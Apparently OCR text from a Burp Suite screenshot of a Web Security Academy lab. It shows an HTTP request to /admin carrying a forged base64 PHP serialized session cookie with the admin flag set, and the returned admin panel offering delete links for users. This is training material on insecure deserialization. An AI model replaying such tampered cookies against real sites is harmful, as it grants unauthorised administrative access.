 Request
Pretty Raw Hex
\n
1 GET /admin HTTP/2
2 Host: 0a8b0052032481c78204dd99005d0085.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czo1OiJhZG1pbiI7Y
joxO30%3d
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/113.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a8b0052032481c78204dd99005d0085.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home</a><p>|</p>
47 <a href="/admin">Admin panel</a><p>|</p>
48 <a href="/my-account?id=wiener">My account</a
><p>|</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>Users</h1>
55 <div>
56 <span>wiener - </span>
57 <a href="/admin/delete?username=wiener">
Delete</a>
58 </div>
59 <div>
60 <span>carlos - </span>
61 <a href="/admin/delete?username=carlos">
Delete</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 <div class="footer-wrapper">
69 </div>
70 </div>
71 </body>
72 </html>